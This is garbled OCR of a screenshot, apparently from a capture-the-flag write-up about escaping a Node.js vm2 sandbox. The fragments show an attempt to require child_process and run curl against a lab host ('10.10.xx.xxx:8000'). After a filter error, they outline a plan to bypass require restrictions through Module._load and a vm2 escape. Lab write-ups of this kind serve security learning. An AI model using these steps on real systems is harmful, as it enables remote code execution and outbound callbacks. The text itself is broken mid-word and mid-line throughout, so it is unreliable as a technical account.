
to
require
the
child_process
module which we can hopefully use 
 cp 
=
 require(
"child_process"
ec(
"curl 10.10.xx.xxx:8000"
Error: Module "child_process" is 
unately tells us
 Through trial and error, I figured out that both
fs
and
child_pro
ation
d way forward would be to proceed with a
vm2
sandbox escape; 
first.
ed
was to bypass the filter restrictions placed on
require
to requir
as inspiration for this.
Module._load
tions that you can use
to bypass policy restr